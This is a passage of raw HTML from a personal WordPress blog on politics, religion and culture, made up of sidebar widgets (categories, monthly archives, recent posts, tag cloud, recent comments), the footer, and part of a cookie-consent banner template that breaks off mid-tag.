</li>
	<li class="cat-item cat-item-65"><a href="https://www.adrianhilton.com/index.php/category/foreign-affairs/">Foreign Affairs</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://www.adrianhilton.com/index.php/category/freedom/">Freedom</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.adrianhilton.com/index.php/category/freedom-of-religion/">Freedom of Religion</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.adrianhilton.com/index.php/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.adrianhilton.com/index.php/category/immigration/">Immigration</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.adrianhilton.com/index.php/category/islam/">Islam</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.adrianhilton.com/index.php/category/margaret-thatcher/">Margaret Thatcher</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.adrianhilton.com/index.php/category/persecution/">Persecution</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://www.adrianhilton.com/index.php/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.adrianhilton.com/index.php/category/police/">Police</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://www.adrianhilton.com/index.php/category/politicians/">Politicians</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://www.adrianhilton.com/index.php/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.adrianhilton.com/index.php/category/privatisation/">Privatisation</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://www.adrianhilton.com/index.php/category/reflections/">Reflections</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.adrianhilton.com/index.php/category/shakespeare/">Shakespeare</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.adrianhilton.com/index.php/category/uk-constitution/">UK Constitution</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.adrianhilton.com/index.php/category/whistleblowing/">Whistleblowing</a>
</li>
			</ul>

			</aside><aside id="archives-5" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.adrianhilton.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2022/12/'>December 2022</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2022/09/'>September 2022</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2019/08/'>August 2019</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2017/01/'>January 2017</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/11/'>November 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/06/'>June 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/03/'>March 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/01/'>January 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/11/'>November 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/09/'>September 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/08/'>August 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/06/'>June 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/04/'>April 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/03/'>March 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/02/'>February 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/01/'>January 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/12/'>December 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/10/'>October 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/08/'>August 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/07/'>July 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/06/'>June 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/05/'>May 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/04/'>April 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/03/'>March 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/02/'>February 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/01/'>January 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/12/'>December 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/11/'>November 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/10/'>October 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/09/'>September 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/08/'>August 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/07/'>July 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/06/'>June 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/05/'>May 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/04/'>April 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/03/'>March 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/02/'>February 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/01/'>January 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/12/'>December 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/11/'>November 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/10/'>October 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/09/'>September 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/08/'>August 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/07/'>July 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/06/'>June 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/05/'>May 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/01/'>January 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/12/'>December 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/11/'>November 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/09/'>September 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/07/'>July 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/06/'>June 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/05/'>May 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/04/'>April 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/03/'>March 2011</a></li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://www.adrianhilton.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.adrianhilton.com/index.php/in-defence-of-drama-school/">In defence of drama school</a>
									</li>
											<li>
					<a href="https://www.adrianhilton.com/index.php/wakefield-schoolboy-suspended-for-accidentally-scuffing-quran/">Wakefield schoolboy suspended for accidentally scuffing Quran</a>
									</li>
											<li>
					<a href="https://www.adrianhilton.com/index.php/in-praise-of-the-church-of-england/">In praise of the Church of England</a>
									</li>
											<li>
					<a href="https://www.adrianhilton.com/index.php/kirill-crusade-against-ukraine-is-more-jihadi-than-christian/">Kirill’s crusade against Ukraine is more jihadi than Christian</a>
									</li>
											<li>
					<a href="https://www.adrianhilton.com/index.php/guinness-world-records-reward-weird-wacky-committed/">Guinness World Records should reward the weird, wacky and relentlessly committed – not honour dictators</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.adrianhilton.com/index.php/tag/arts/" class="tag-cloud-link tag-link-635 tag-link-position-1" style="font-size: 10.222222222222pt;" aria-label="Arts (9 items)">Arts</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/bbc/" class="tag-cloud-link tag-link-177 tag-link-position-2" style="font-size: 10.222222222222pt;" aria-label="BBC (9 items)">BBC</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/beethoven/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 12.666666666667pt;" aria-label="Beethoven (12 items)">Beethoven</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/cchq/" class="tag-cloud-link tag-link-19 tag-link-position-4" style="font-size: 9.1111111111111pt;" aria-label="CCHQ (8 items)">CCHQ</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/christianity/" class="tag-cloud-link tag-link-273 tag-link-position-5" style="font-size: 13.555555555556pt;" aria-label="Christianity (13 items)">Christianity</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/church-of-england/" class="tag-cloud-link tag-link-1294 tag-link-position-6" style="font-size: 12.666666666667pt;" aria-label="Church of England (12 items)">Church of England</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/conservatism/" class="tag-cloud-link tag-link-296 tag-link-position-7" style="font-size: 10.222222222222pt;" aria-label="Conservatism (9 items)">Conservatism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/conservative-party/" class="tag-cloud-link tag-link-1281 tag-link-position-8" style="font-size: 15.333333333333pt;" aria-label="Conservative Party (16 items)">Conservative Party</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/conservative-party-membership/" class="tag-cloud-link tag-link-11 tag-link-position-9" style="font-size: 8pt;" aria-label="Conservative Party membership (7 items)">Conservative Party membership</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/culture/" class="tag-cloud-link tag-link-475 tag-link-position-10" style="font-size: 19.777777777778pt;" aria-label="Culture (26 items)">Culture</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/daniel-hannan/" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="Daniel Hannan (7 items)">Daniel Hannan</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/david-cameron/" class="tag-cloud-link tag-link-5 tag-link-position-12" style="font-size: 17.777777777778pt;" aria-label="David Cameron (21 items)">David Cameron</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/democracy/" class="tag-cloud-link tag-link-1282 tag-link-position-13" style="font-size: 20.444444444444pt;" aria-label="Democracy (28 items)">Democracy</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/education/" class="tag-cloud-link tag-link-1287 tag-link-position-14" style="font-size: 18.222222222222pt;" aria-label="Education (22 items)">Education</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/equality/" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 12pt;" aria-label="Equality (11 items)">Equality</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/eu/" class="tag-cloud-link tag-link-109 tag-link-position-16" style="font-size: 22pt;" aria-label="EU (33 items)">EU</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/eu-referendum/" class="tag-cloud-link tag-link-1291 tag-link-position-17" style="font-size: 12pt;" aria-label="EU Referendum (11 items)">EU Referendum</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/freedom/" class="tag-cloud-link tag-link-1298 tag-link-position-18" style="font-size: 11.111111111111pt;" aria-label="Freedom (10 items)">Freedom</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/gps/" class="tag-cloud-link tag-link-993 tag-link-position-19" style="font-size: 11.111111111111pt;" aria-label="GPs (10 items)">GPs</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/health-care/" class="tag-cloud-link tag-link-994 tag-link-position-20" style="font-size: 11.111111111111pt;" aria-label="Health Care (10 items)">Health Care</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/human-rights/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 10.222222222222pt;" aria-label="Human Rights (9 items)">Human Rights</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/islam/" class="tag-cloud-link tag-link-1283 tag-link-position-22" style="font-size: 10.222222222222pt;" aria-label="Islam (9 items)">Islam</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/jeremy-hunt/" class="tag-cloud-link tag-link-98 tag-link-position-23" style="font-size: 10.222222222222pt;" aria-label="Jeremy Hunt (9 items)">Jeremy Hunt</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/liberty/" class="tag-cloud-link tag-link-564 tag-link-position-24" style="font-size: 16pt;" aria-label="Liberty (17 items)">Liberty</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/localism/" class="tag-cloud-link tag-link-95 tag-link-position-25" style="font-size: 9.1111111111111pt;" aria-label="Localism (8 items)">Localism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/margaret-thatcher/" class="tag-cloud-link tag-link-1286 tag-link-position-26" style="font-size: 13.555555555556pt;" aria-label="Margaret Thatcher (13 items)">Margaret Thatcher</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/michael-gove/" class="tag-cloud-link tag-link-316 tag-link-position-27" style="font-size: 13.555555555556pt;" aria-label="Michael Gove (13 items)">Michael Gove</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/morality/" class="tag-cloud-link tag-link-471 tag-link-position-28" style="font-size: 9.1111111111111pt;" aria-label="Morality (8 items)">Morality</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/nhs/" class="tag-cloud-link tag-link-190 tag-link-position-29" style="font-size: 12.666666666667pt;" aria-label="NHS (12 items)">NHS</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/patriotism/" class="tag-cloud-link tag-link-407 tag-link-position-30" style="font-size: 10.222222222222pt;" aria-label="Patriotism (9 items)">Patriotism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/philosophy/" class="tag-cloud-link tag-link-1297 tag-link-position-31" style="font-size: 8pt;" aria-label="Philosophy (7 items)">Philosophy</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/plato/" class="tag-cloud-link tag-link-483 tag-link-position-32" style="font-size: 9.1111111111111pt;" aria-label="Plato (8 items)">Plato</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/proms/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 11.111111111111pt;" aria-label="Proms (10 items)">Proms</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/protestantism/" class="tag-cloud-link tag-link-183 tag-link-position-34" style="font-size: 12.666666666667pt;" aria-label="Protestantism (12 items)">Protestantism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/queen-elizabeth-ii/" class="tag-cloud-link tag-link-105 tag-link-position-35" style="font-size: 11.111111111111pt;" aria-label="Queen Elizabeth II (10 items)">Queen Elizabeth II</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/roman-catholicism/" class="tag-cloud-link tag-link-180 tag-link-position-36" style="font-size: 9.1111111111111pt;" aria-label="Roman Catholicism (8 items)">Roman Catholicism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/secularism/" class="tag-cloud-link tag-link-186 tag-link-position-37" style="font-size: 9.1111111111111pt;" aria-label="Secularism (8 items)">Secularism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/shakespeare/" class="tag-cloud-link tag-link-1285 tag-link-position-38" style="font-size: 16.444444444444pt;" aria-label="Shakespeare (18 items)">Shakespeare</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/sovereignty/" class="tag-cloud-link tag-link-124 tag-link-position-39" style="font-size: 17.333333333333pt;" aria-label="Sovereignty (20 items)">Sovereignty</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/teaching/" class="tag-cloud-link tag-link-512 tag-link-position-40" style="font-size: 10.222222222222pt;" aria-label="Teaching (9 items)">Teaching</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/theatre/" class="tag-cloud-link tag-link-168 tag-link-position-41" style="font-size: 13.555555555556pt;" aria-label="Theatre (13 items)">Theatre</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/tony-blair/" class="tag-cloud-link tag-link-6 tag-link-position-42" style="font-size: 9.1111111111111pt;" aria-label="Tony Blair (8 items)">Tony Blair</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/uk-constitution/" class="tag-cloud-link tag-link-1289 tag-link-position-43" style="font-size: 12pt;" aria-label="UK Constitution (11 items)">UK Constitution</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/ukip/" class="tag-cloud-link tag-link-116 tag-link-position-44" style="font-size: 9.1111111111111pt;" aria-label="UKIP (8 items)">UKIP</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/values/" class="tag-cloud-link tag-link-478 tag-link-position-45" style="font-size: 9.1111111111111pt;" aria-label="Values (8 items)">Values</a></li>
</ul>
</div>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">stephennash48</span> on <a href="https://www.adrianhilton.com/index.php/the-history-of-the-european-union-is-not-our-memory-of-europe/#comment-224">The history of the European Union is not our memory of Europe</a></li><li class="recentcomments"><span class="comment-author-link">John Morgan</span> on <a href="https://www.adrianhilton.com/index.php/education-qualification-publication-no-answer-from-mo-ansar/#comment-212">Education? Qualification? Publication? No answer from Mo Ansar</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://tychy.wordpress.com/2014/09/16/indyref-anguish-the-unnamed-wilderness/" class="url" rel="ugc external nofollow">#Indyref Anguish: The Unnamed Wilderness. | Tychy</a></span> on <a href="https://www.adrianhilton.com/index.php/the-menace-of-scotlands-named-person-scheme/#comment-199">The menace of Scotland’s ‘Named Person’ scheme</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://tychy.wordpress.com/2014/09/08/indyref-anguish-how-to-lose/" class="url" rel="ugc external nofollow">#Indyref Anguish: How to Lose. | Tychy</a></span> on <a href="https://www.adrianhilton.com/index.php/the-menace-of-scotlands-named-person-scheme/#comment-198">The menace of Scotland’s ‘Named Person’ scheme</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ninme.com/archives/2014/06/oh_mo.html" class="url" rel="ugc external nofollow">Oh Mo | ninme</a></span> on <a href="https://www.adrianhilton.com/index.php/education-qualification-publication-no-answer-from-mo-ansar/#comment-197">Education? Qualification? Publication? No answer from Mo Ansar</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.adrianhilton.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2022/12/'>December 2022</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2022/09/'>September 2022</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2019/08/'>August 2019</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2017/01/'>January 2017</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/11/'>November 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/06/'>June 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/03/'>March 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/01/'>January 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/11/'>November 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/09/'>September 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/08/'>August 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/06/'>June 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/04/'>April 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/03/'>March 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/02/'>February 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/01/'>January 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/12/'>December 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/10/'>October 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/08/'>August 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/07/'>July 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/06/'>June 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/05/'>May 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/04/'>April 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/03/'>March 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/02/'>February 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/01/'>January 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/12/'>December 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/11/'>November 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/10/'>October 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/09/'>September 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/08/'>August 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/07/'>July 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/06/'>June 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/05/'>May 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/04/'>April 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/03/'>March 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/02/'>February 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/01/'>January 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/12/'>December 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/11/'>November 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/10/'>October 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/09/'>September 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/08/'>August 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/07/'>July 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/06/'>June 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/05/'>May 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/01/'>January 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/12/'>December 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/11/'>November 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/09/'>September 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/07/'>July 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/06/'>June 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/05/'>May 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/04/'>April 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/03/'>March 2011</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-218"><a href="https://www.adrianhilton.com/index.php/category/academia/">Academia</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.adrianhilton.com/index.php/category/arts-culture/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.adrianhilton.com/index.php/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.adrianhilton.com/index.php/category/church-of-england/">Church of England</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.adrianhilton.com/index.php/category/civil-liberties/">Civil liberties</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.adrianhilton.com/index.php/category/conservative-party/">Conservative Party</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.adrianhilton.com/index.php/category/democracy/">Democracy</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.adrianhilton.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.adrianhilton.com/index.php/category/ethics-morality/">Ethics &amp; Morality</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.adrianhilton.com/index.php/category/eu-referendum/">EU Referendum</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.adrianhilton.com/index.php/category/european-union/">European Union</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.adrianhilton.com/index.php/category/foreign-affairs/">Foreign Affairs</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://www.adrianhilton.com/index.php/category/freedom/">Freedom</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.adrianhilton.com/index.php/category/freedom-of-religion/">Freedom of Religion</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.adrianhilton.com/index.php/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.adrianhilton.com/index.php/category/immigration/">Immigration</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.adrianhilton.com/index.php/category/islam/">Islam</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.adrianhilton.com/index.php/category/margaret-thatcher/">Margaret Thatcher</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.adrianhilton.com/index.php/category/persecution/">Persecution</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://www.adrianhilton.com/index.php/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.adrianhilton.com/index.php/category/police/">Police</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://www.adrianhilton.com/index.php/category/politicians/">Politicians</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://www.adrianhilton.com/index.php/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.adrianhilton.com/index.php/category/privatisation/">Privatisation</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://www.adrianhilton.com/index.php/category/reflections/">Reflections</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.adrianhilton.com/index.php/category/shakespeare/">Shakespeare</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.adrianhilton.com/index.php/category/uk-constitution/">UK Constitution</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.adrianhilton.com/index.php/category/whistleblowing/">Whistleblowing</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.adrianhilton.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.adrianhilton.com/index.php/feed/">Entries feed</a></li>
			<li><a href="https://www.adrianhilton.com/index.php/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056A7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="http://www.adrianhilton.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" 